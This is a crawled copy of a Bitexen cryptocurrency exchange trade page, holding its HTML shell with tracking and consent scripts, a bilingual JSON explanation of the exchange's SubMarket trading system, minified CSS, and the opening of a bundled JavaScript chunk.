

--- FILE ---
content_type: text/html
request_url: https://www.bitexen.com/instant/trade/ETH_DEGO
body_size: 2217
content:
<!doctype html><html lang="tr"><head><meta charset="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no,user-scalable=no"/><meta name="format-detection" content="telephone=no"/><meta name="theme-color" content="#000000"/><meta name="description" data-react-helmet="true" content="Türkiye'nin kolay, güvenilir ve hızlı Bitcoin ve Altcoin alım satım platformu. Üye olun; web'den, cep telefonunuzdan Türk Lirası ile kolayca alım satım yapın."/><meta name="image" content="https://www.bitexen.com/images/og_bitexen_logo.png"/><meta name="google-site-verification" content="xQzc5CRCysX2HtVe201bXmhQJTRI_9zZ0VWncLZbgPg"/><meta itemprop="name" content="bitexen"/><meta itemprop="description" content="Türkiye'nin kolay, güvenilir ve hızlı Bitcoin ve Altcoin alım satım platformu. Üye olun; web'den, cep telefonunuzdan Türk Lirası ile kolayca alım satım yapın."/><meta itemprop="image" content="https://www.bitexen.com/images/og_bitexen_logo.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="bitexen"/><meta name="twitter:description" content="Türkiye'nin kolay, güvenilir ve hızlı Bitcoin ve Altcoin alım satım platformu. Üye olun; web'den, cep telefonunuzdan Türk Lirası ile kolayca alım satım yapın."/><meta name="twitter:image:src" content="https://www.bitexen.com/images/og_bitexen_logo_twitter.png"/><meta property="og:title" content="bitexen"/><meta property="og:description" content="Türkiye'nin kolay, güvenilir ve hızlı Bitcoin ve Altcoin alım satım platformu. Üye olun; web'den, cep telefonunuzdan Türk Lirası ile kolayca alım satım yapın."/><meta property="og:image" content="https://www.bitexen.com/images/og_bitexen_logo.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:image" content="https://www.bitexen.com/images/og_bitexen_logo_square.png"/><meta property="og:image:width" content="300"/><meta property="og:image:height" content="300"/><meta property="og:url" content="https://www.bitexen.com"/><meta property="og:site_name" content="bitexen"/><meta property="og:locale" content="tr_TR"/><meta property="og:type" content="website"/><meta name="msvalidate.01" content="2CC29F93EB002020ECC4A1D01C797982"/><link async href="https://fonts.googleapis.com/css?family=Roboto:400,500,700,900" rel="stylesheet"/><link async href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/><link rel="manifest" href="/manifest.json"/><link rel="shortcut icon" href="/favicon.ico"/><title>Bitexen - Kolay, Güvenli, Hızlı Bitcoin & Altcoin Alım Satım Platformu</title><script src="/js/gt4.js" async defer="defer"></script><script type="text/javascript" src="/js/constants.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/pdf.js/3.4.120/pdf.min.js" integrity="sha512-ml/QKfG3+Yes6TwOzQb7aCNtJF4PUyha6R3w8pSTo/VJSywl7ZreYvvtUso7fKevpsI+pYVVwnu82YO0q3V6eg==" crossorigin="anonymous" referrerpolicy="no-referrer" async defer="defer"></script><script src="https://firebasestorage.googleapis.com/v0/b/bitexen-exchange-test.appspot.com/o/analytics.js?alt=media"></script><script async defer="defer" src="/datafeeds/udf/bundle.js?v=1"></script><script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "Organization",
        "url": "https://www.bitexen.com",
        "legalName": "Bitexen Kripto Varlık Alım Satım Platformu Anonim Şirketi",
        "sameAs": [
          "https://facebook.com/bitexen",
          "https://twitter.com/bitexencom",
          "https://www.instagram.com/bitexen/",
          "https://www.linkedin.com/company/bitexen/"
        ],
        "address": {
          "@type": "PostalAddress",
          "addressCountry": "TR",
          "addressRegion": "İstanbul",
          "addressLocality": "Sarıyer",
          "postalCode": "34467",
          "streetAddress": "Reşitpaşa Mah. Katar Cad. Teknokent ARI 6"
        },
        "logo": "https://www.bitexen.com/images/bitexen_logo_og.png",
        "contactPoint": [
          {
            "@type": "ContactPoint",
            "telephone": "+90-850-885-3245",
            "contactType": "customer service"
          }
        ]
      }</script><script>function initializeOneTrust(){var t=document.createElement("script");t.type="text/javascript",t.src="https://cdn.cookielaw.org/consent/baece835-0b2f-47d0-b20b-74d298d0c240/OtAutoBlock.js";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e);var a=document.createElement("script");a.type="text/javascript",a.src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",a.charset="UTF-8",a.setAttribute("data-document-language","true"),a.setAttribute("data-domain-script","baece835-0b2f-47d0-b20b-74d298d0c240");var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(a,c)}isOneTrustExclude()&&"localhost"!==window.location.hostname&&initializeOneTrust()</script><script>var currentLanguage=localStorage.getItem("LANGUAGE")&&localStorage.getItem("LANGUAGE").toLowerCase()</script><script type="text/javascript">function OptanonWrapper(){}</script><script>!function(e,n,t,a,u,c,o){e.fbq||(u=e.fbq=function(){u.callMethod?u.callMethod.apply(u,arguments):u.queue.push(arguments)},e._fbq||(e._fbq=u),u.push=u,u.loaded=!0,u.version="2.0",u.queue=[],(c=n.createElement(t)).async=!0,c.src="https://connect.facebook.net/en_US/fbevents.js",(o=n.getElementsByTagName(t)[0]).parentNode.insertBefore(c,o))}(window,document,"script"),fbq("init","3555097574563660"),isExclude()&&fbq("track","PageView"),document.documentElement.setAttribute("lang",currentLanguage||"tr"),window.OneTrust&&window.OneTrust.changeLanguage(currentLanguage)</script><noscript><img height="1" width="1" alt="PageView" src="https://www.facebook.com/tr?id=3555097574563660&ev=PageView
    &noscript=1"/></noscript><script async src="https://www.googletagmanager.com/gtag/js?id=AW-801406918"></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],gtag("js",new Date),isExclude()&&gtag("config","AW-801406918")</script><script src="https://secure.adnxs.com/seg?add=26352912&t=1" type="text/javascript"></script><script defer="defer" src="/static/js/main.1bee1bac.js"></script></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="backdrop-root"></div><div id="overlay-root"></div><div id="root"></div><style id="zohoChatWidgetStyle">.zsiq_floatmain{z-index:2!important;bottom:40px}</style><script type="text/javascript">var $zoho=$zoho||{};$zoho.salesiq=$zoho.salesiq||{widgetcode:"b3fde7057bdb24aee8ee5ecbefee5e17f572e86606b3166ddf1473d398dd7a93",values:{},ready:function(){}};var d=document;s=d.createElement("script"),s.type="text/javascript",s.id="zsiqscript",s.defer=!0,s.src="https://salesiq.zoho.com/widget",t=d.getElementsByTagName("script")[0],t.parentNode.insertBefore(s,t),d.write("<div id='zsiqwidget'></div>")</script><script type="text/javascript">var ssaUrl="https://pixel.sitescout.com/iap/6882863130faa0c2";(new Image).src=ssaUrl,function(e){var t=e.createElement("iframe");(t.frameElement||t).style.cssText="width: 0;height: 0; border: 0; display: none;",t.src="javascript:false",e.body.appendChild(t);var a=t.contentWindow.document;a.open().write("<bodyonload=\"window.location.href='https://pixel.sitescout.com/dmp/asyncPixelSync'\">"),a.close()}(document)</script><script src="https://secure.adnxs.com/seg?add=26385719&t=1" type="text/javascript"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99891d9fda442780',t:'MTc2MjE0NDAxMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bitexen.com/p/v1/submarket_info_messages/
body_size: -11
content:
{"status": "success", "data": {"url": {"en": "Click Here for Detailed Information", "tr": "Detayl\u0131 Bilgi \u0130\u00e7in T\u0131klay\u0131n\u0131z"}, "link": "https://destek.bitexen.com/portal/tr/kb/articles/sub-market-nedir", "text": {"en": "SubMarket is an alternative trade system where tokens and coins can be traded on Bitexen. Trading prices in SubMarket are determined dynamically according to the current volume in the pools of individual pairs. In the SubMarket ecosystem, unlike traditional methods, you do not need a seller to buy or a buyer to sell any token. Coins and tokens trading category is decided as SubMarket based on the transaction volumes and some other additional criterias. The coins and tokens which will be traded on SubMarket will be  evaluated regularly and will not be uplifted back to Pro Market until they meet the relevant criterias. You can see which tokens and coins are offered for trading under the SubMarket structure from the SubMarket tab from relevant coin tab, or from the SubMarket tab under Instant Buy/Sell. ", "tr": "SubMarket, Bitexen\u2019de i\u015flem g\u00f6ren token ve coinlerin i\u015flem g\u00f6rebildikleri bir ekosistemdir. SubMarket de ger\u00e7ekle\u015fen i\u015flemler, ilgili token havuzundaki token miktarlar\u0131na g\u00f6re dinamik hareket eder ve fiyatlar bu tahtadaki miktara g\u00f6re dinamik olarak belirlenir. SubMarket ekosisteminde, geleneksel y\u00f6ntemlerin aksine herhangi bir tokeni almak i\u00e7in kar\u015f\u0131n\u0131zda bir sat\u0131c\u0131ya, ya da satmak i\u00e7in bir al\u0131c\u0131ya ihtiyac\u0131n\u0131z olmaz. Coinler ve tokenlar, i\u015flem hacimleri ve ilave kriterlere g\u00f6re SubMarket alt\u0131nda i\u015flem g\u00f6rebilirler. SubMarket alt\u0131nda i\u015flem g\u00f6ren bu parite ve tokenlar d\u00fczenli olarak de\u011ferlendirilerek ilgili kriterleri sa\u011flad\u0131\u011f\u0131nda yeniden Pro Market alt\u0131na ta\u015f\u0131nabilir. Hangi token ve coinlerin SubMarket yap\u0131s\u0131 alt\u0131nda i\u015fleme sunuldu\u011funu ilgili coinin sat\u0131r\u0131ndaki SubMarket bilgilendirme sekmesinden, ya da H\u0131zl\u0131 Al/Sat alt\u0131ndaki SubMarket sekmesinden g\u00f6rebilirsiniz."}, "title": {"en": "Submarket", "tr": "Submarket"}}}

--- FILE ---
content_type: text/css
request_url: https://www.bitexen.com/static/css/3073.194f47ed.chunk.css
body_size: 2724
content:
@import url(https://fonts.googleapis.com/css2?family=Roboto+Mono&display=swap);@import url(https://fonts.googleapis.com/css2?family=Kanit:wght@400;500;700&display=swap);@import url(https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap);[data-simplebar]{align-content:flex-start;align-items:flex-start;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;position:relative}.simplebar-wrapper{height:inherit;max-height:inherit;max-width:inherit;overflow:hidden;width:inherit}.simplebar-mask{direction:inherit;height:auto!important;overflow:hidden;width:auto!important;z-index:0}.simplebar-mask,.simplebar-offset{bottom:0;left:0;margin:0;padding:0;position:absolute;right:0;top:0}.simplebar-offset{-webkit-overflow-scrolling:touch;box-sizing:inherit!important;direction:inherit!important;resize:none!important}.simplebar-content-wrapper{-ms-overflow-style:none;box-sizing:border-box!important;direction:inherit;display:block;height:100%;max-height:100%;max-width:100%;position:relative;scrollbar-width:none;width:auto}.simplebar-content-wrapper::-webkit-scrollbar,.simplebar-hide-scrollbar::-webkit-scrollbar{height:0;width:0}.simplebar-content:after,.simplebar-content:before{content:" ";display:table}.simplebar-placeholder{max-height:100%;max-width:100%;pointer-events:none;width:100%}.simplebar-height-auto-observer-wrapper{box-sizing:inherit!important;flex-basis:0;flex-grow:inherit;flex-shrink:0;float:left;height:100%;margin:0;max-height:1px;max-width:1px;overflow:hidden;padding:0;pointer-events:none;position:relative;width:100%;z-index:-1}.simplebar-height-auto-observer{box-sizing:inherit;display:block;height:1000%;left:0;min-height:1px;min-width:1px;opacity:0;top:0;width:1000%;z-index:-1}.simplebar-height-auto-observer,.simplebar-track{overflow:hidden;pointer-events:none;position:absolute}.simplebar-track{bottom:0;right:0;z-index:1}[data-simplebar].simplebar-dragging .simplebar-content{pointer-events:none;user-select:none;-webkit-user-select:none}[data-simplebar].simplebar-dragging .simplebar-track{pointer-events:all}.simplebar-scrollbar{left:0;min-height:10px;position:absolute;right:0}.simplebar-scrollbar:before{background:#000;border-radius:7px;content:"";left:2px;opacity:0;position:absolute;right:2px;transition:opacity .2s linear}.simplebar-scrollbar.simplebar-visible:before{opacity:.5;transition:opacity 0s linear}.simplebar-track.simplebar-vertical{top:0;width:11px}.simplebar-track.simplebar-vertical .simplebar-scrollbar:before{bottom:2px;top:2px}.simplebar-track.simplebar-horizontal{height:11px;left:0}.simplebar-track.simplebar-horizontal .simplebar-scrollbar:before{height:100%;left:2px;right:2px}.simplebar-track.simplebar-horizontal .simplebar-scrollbar{height:7px;left:0;min-height:0;min-width:10px;right:auto;top:2px;width:auto}[data-simplebar-direction=rtl] .simplebar-track.simplebar-vertical{left:0;right:auto}.hs-dummy-scrollbar-size{direction:rtl;height:500px;opacity:0;overflow-x:scroll;overflow-y:hidden;position:fixed;visibility:hidden;width:500px}.simplebar-hide-scrollbar{-ms-overflow-style:none;left:0;overflow-y:scroll;position:fixed;scrollbar-width:none;visibility:hidden}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box!important;font-family:Roboto,sans-serif;font-size:16px;margin:0;overflow:auto!important;padding:0!important}body.noscroll{overflow:hidden!important}a{text-decoration:none}*{scrollbar-width:thin}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}::-webkit-scrollbar-track{background-color:none;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3);-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}::-webkit-scrollbar{background-color:none;height:4px;width:4px}::-webkit-scrollbar-thumb{background-color:#312e40;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3);-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}::-webkit-scrollbar-corner{background-color:none}.simplebar-track.simplebar-vertical .simplebar-scrollbar:before{background-color:#a1abbb;left:5px;opacity:.25;width:4px}.simplebar-track.simplebar-horizontal .simplebar-scrollbar:before{bottom:5px;height:4px;opacity:.25}.simplebar-scrollbar.simplebar-visible:before{opacity:.5!important}.simplebar-content{height:100%}*{box-sizing:border-box}input:-webkit-autofill,input:-webkit-autofill:focus{-webkit-transition:background-color 600000s 0s,color 600000s 0s;transition:background-color 600000s 0s,color 600000s 0s}@-webkit-keyframes openOrdersHighlight{0%{background-color:hsla(0,90%,72%,.05)}25%{background-color:hsla(0,90%,72%,.15)}50%{background-color:rgba(153,150,180,.15)}75%{background-color:rgba(58,178,238,.15)}to{background-color:rgba(58,178,238,.05)}}@keyframes openOrdersHighlight{0%{background-color:hsla(0,90%,72%,.05)}25%{background-color:hsla(0,90%,72%,.15)}50%{background-color:rgba(153,150,180,.15)}75%{background-color:rgba(58,178,238,.15)}to{background-color:rgba(58,178,238,.05)}}@-webkit-keyframes decrementHighlight{50%{background-color:hsla(0,90%,72%,.15)}to{background-color:hsla(0,90%,72%,.15)}}@keyframes decrementHighlight{50%{background-color:hsla(0,90%,72%,.15)}to{background-color:hsla(0,90%,72%,.15)}}@-webkit-keyframes incrementHighlight{50%{background-color:rgba(58,178,238,.15)}to{background-color:rgba(58,178,238,.15)}}@keyframes incrementHighlight{50%{background-color:rgba(58,178,238,.15)}to{background-color:rgba(58,178,238,.15)}}@-webkit-keyframes whiteRedWhite{0%{color:#fff}10%{color:#fcc4c4}50%{color:#f87979}90%{color:#fcc4c4}to{color:#fff}}@keyframes whiteRedWhite{0%{color:#fff}10%{color:#fcc4c4}50%{color:#f87979}90%{color:#fcc4c4}to{color:#fff}}@-webkit-keyframes whiteGreenWhite{0%{color:#fff}10%{color:#99e7cd}50%{color:#3ad09f}90%{color:#99e7cd}to{color:#fff}}@keyframes whiteGreenWhite{0%{color:#fff}10%{color:#99e7cd}50%{color:#3ad09f}90%{color:#99e7cd}to{color:#fff}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes pulse-black{0%{box-shadow:0 0 0 0 rgba(0,0,0,.3);-webkit-transform:scale(.95);transform:scale(.95)}70%{box-shadow:0 0 0 10px transparent;-webkit-transform:scale(1);transform:scale(1)}to{box-shadow:0 0 0 0 transparent;-webkit-transform:scale(.95);transform:scale(.95)}}@keyframes pulse-black{0%{box-shadow:0 0 0 0 rgba(0,0,0,.3);-webkit-transform:scale(.95);transform:scale(.95)}70%{box-shadow:0 0 0 10px transparent;-webkit-transform:scale(1);transform:scale(1)}to{box-shadow:0 0 0 0 transparent;-webkit-transform:scale(.95);transform:scale(.95)}}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1600px}}.darkgray{color:rgba(49,46,64,.87)}.text-center{text-align:center}.text-left{text-align:left}.h-100{height:100%}@media (min-width:600px){.MuiContainer-root{padding-left:0!important;padding-right:0!important}}@media (min-width:640px){.liveness{display:contents}}@-webkit-keyframes shake{10%,90%{left:-1px}20%,80%{left:2px}30%,50%,70%{left:-4px}40%,60%{left:4px}}@keyframes shake{10%,90%{left:-1px}20%,80%{left:2px}30%,50%,70%{left:-4px}40%,60%{left:4px}}.shakeAnimation{-webkit-animation:shake .82s cubic-bezier(.36,.07,.19,.97) both;animation:shake .82s cubic-bezier(.36,.07,.19,.97) both;-webkit-backface-visibility:hidden;backface-visibility:hidden;left:0;-webkit-perspective:1000px;perspective:1000px}.layout-is-tour-open.react-grid-layout{transition:height 0s ease}.react-grid-layout{position:relative;transition:height .2s ease}.layout-is-tour-open>.react-grid-item{transition:-webkit-transform 0s ease;transition:transform 0s ease;transition:transform 0s ease,-webkit-transform 0s ease}.react-grid-item{transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;transition-property:left,top}.react-grid-item img{pointer-events:none;-webkit-user-select:none;user-select:none}.react-grid-item.cssTransforms{transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.react-grid-item.resizing{will-change:width,height;z-index:1}.react-grid-item.react-draggable-dragging{transition:none;will-change:transform;z-index:3}.react-grid-item.dropping{visibility:hidden}.react-grid-item.react-grid-placeholder{background:#3ab2ee;opacity:.5;transition-duration:.1s;-webkit-user-select:none;-o-user-select:none;user-select:none;z-index:2}.react-grid-item>.react-resizable-handle{height:20px;position:absolute;width:20px}.react-grid-item>.react-resizable-handle:after{border-bottom:2.5px solid #adb6c4;border-right:2.5px solid #adb6c4;bottom:3px;content:"";height:6px;position:absolute;right:3px;width:6px}.react-resizable-hide>.react-resizable-handle{display:none}.react-grid-item>.react-resizable-handle.react-resizable-handle-sw{bottom:0;cursor:sw-resize;left:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.react-draggable-transparent-selection .react-grid-item>.react-resizable-handle.react-resizable-handle-se{height:100%;width:100%}.react-grid-item>.react-resizable-handle.react-resizable-handle-se{bottom:0;cursor:se-resize;right:0}.react-grid-item>.react-resizable-handle.react-resizable-handle-nw{cursor:nw-resize;left:0;top:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.react-grid-item>.react-resizable-handle.react-resizable-handle-ne{cursor:ne-resize;right:0;top:0;-webkit-transform:rotate(270deg);transform:rotate(270deg)}.react-grid-item>.react-resizable-handle.react-resizable-handle-e,.react-grid-item>.react-resizable-handle.react-resizable-handle-w{cursor:ew-resize;margin-top:-10px;top:50%}.react-grid-item>.react-resizable-handle.react-resizable-handle-w{left:0;-webkit-transform:rotate(135deg);transform:rotate(135deg)}.react-grid-item>.react-resizable-handle.react-resizable-handle-e{right:0;-webkit-transform:rotate(315deg);transform:rotate(315deg)}.react-grid-item>.react-resizable-handle.react-resizable-handle-n,.react-grid-item>.react-resizable-handle.react-resizable-handle-s{cursor:ns-resize;left:50%;margin-left:-10px}.react-grid-item>.react-resizable-handle.react-resizable-handle-n{top:0;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.react-grid-item>.react-resizable-handle.react-resizable-handle-s{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.react-resizable{position:relative}.react-resizable-handle{background-origin:content-box;background-position:100% 100%;background-repeat:no-repeat;box-sizing:border-box;height:20px;padding:0 3px 3px 0;position:absolute;width:20px}.react-resizable-handle-sw{bottom:0;cursor:sw-resize;left:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.react-resizable-handle-se{bottom:0;cursor:se-resize;right:0}.react-resizable-handle-nw{cursor:nw-resize;left:0;top:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.react-resizable-handle-ne{cursor:ne-resize;right:0;top:0;-webkit-transform:rotate(270deg);transform:rotate(270deg)}.react-resizable-handle-e,.react-resizable-handle-w{cursor:ew-resize;margin-top:-10px;top:50%}.react-resizable-handle-w{left:0;-webkit-transform:rotate(135deg);transform:rotate(135deg)}.react-resizable-handle-e{right:0;-webkit-transform:rotate(315deg);transform:rotate(315deg)}.react-resizable-handle-n,.react-resizable-handle-s{cursor:ns-resize;left:50%;margin-left:-10px}.react-resizable-handle-n{top:0;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.react-resizable-handle-s{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.draggableHandle{cursor:grab}.up-to-down-animation{-webkit-animation:up-to-down-keyframe .25s alternate;animation:up-to-down-keyframe .25s alternate}.down-to-up-animation{-webkit-animation:down-to-up-keyframe .25s alternate;animation:down-to-up-keyframe .25s alternate}.left-to-right-animation{-webkit-animation:left-to-right-keyframe .25s alternate;animation:left-to-right-keyframe .25s alternate}.right-to-left-animation{-webkit-animation:right-to-left-keyframe .25s alternate;animation:right-to-left-keyframe .25s alternate}@-webkit-keyframes up-to-down-keyframe{0%{-webkit-transform:translateY(-200%);transform:translateY(-200%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes up-to-down-keyframe{0%{-webkit-transform:translateY(-200%);transform:translateY(-200%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes down-to-up-keyframe{0%{-webkit-transform:translateY(200%);transform:translateY(200%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes down-to-up-keyframe{0%{-webkit-transform:translateY(200%);transform:translateY(200%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes left-to-right-keyframe{0%{-webkit-transform:translateX(-200%);transform:translateX(-200%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes left-to-right-keyframe{0%{-webkit-transform:translateX(-200%);transform:translateX(-200%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes right-to-left-keyframe{0%{-webkit-transform:translateX(200%);transform:translateX(200%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes right-to-left-keyframe{0%{-webkit-transform:translateX(200%);transform:translateX(200%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes heartBeatEffect{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.09);transform:scale(1.09)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeatEffect{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.09);transform:scale(1.09)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes rotating{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotating{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes heartBeatAttack{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeatAttack{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}.react-draggable{left:0;position:absolute;top:0;z-index:1001}.react-draggable-transparent-selection .transparentArea{pointer-events:inherit!important;z-index:5}.stack-top{--d:5px;--w:100px;--c:#ffb130;background:linear-gradient(rgba(0,0,0,.6) 0 0) bottom/100% var(--d) no-repeat var(--c);-webkit-clip-path:polygon(0 100%,0 calc(100% - var(--d)),50% calc(100% - var(--d) - var(--w)/2),100% calc(100% - var(--d)),100% 100%,calc(100% - var(--d)) calc(100% - var(--d)),var(--d) calc(100% - var(--d)));clip-path:polygon(0 100%,0 calc(100% - var(--d)),50% calc(100% - var(--d) - var(--w)/2),100% calc(100% - var(--d)),100% 100%,calc(100% - var(--d)) calc(100% - var(--d)),var(--d) calc(100% - var(--d)));color:#fff;font-size:10px;font-weight:800;padding:5px 0 calc(var(--d) + 5px);position:absolute;right:0;text-align:center;top:0;-webkit-transform:translate(29.29%,-100%) rotate(45deg);transform:translate(29.29%,-100%) rotate(45deg);-webkit-transform-origin:bottom left;transform-origin:bottom left;width:var(--w)}.stack-top.stack-left{left:0;top:0;-webkit-transform:translateY(175%) rotate(-45deg);transform:translateY(175%) rotate(-45deg)}.regula-kyc{--font-family:Arial,sans-serif;--main-color:#3ab2ee;--hover-color:#2b93c7;--second-color:transparent;--fill:#3ab2ee}.w-100{width:100%}.m-0{margin:0!important}.mr-1{margin-right:.25rem}.mt-3{margin-top:1rem}.mt-4{margin-top:1.5rem}.tibrr-cookie-consent-container{display:none!important}.ot-sdk-show-settings{display:none}.ot-pc-footer-logo{display:none!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/9565.1878b31c.chunk.js
body_size: 3153
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},n=(new e.Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="7504d155-c786-4332-ae14-330d60488742",e._sentryDebugIdIdentifier="sentry-dbid-7504d155-c786-4332-ae14-330d60488742")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[9565],{56479:function(e,n,t){t.d(n,{Z:function(){return l},z:function(){return c}});var 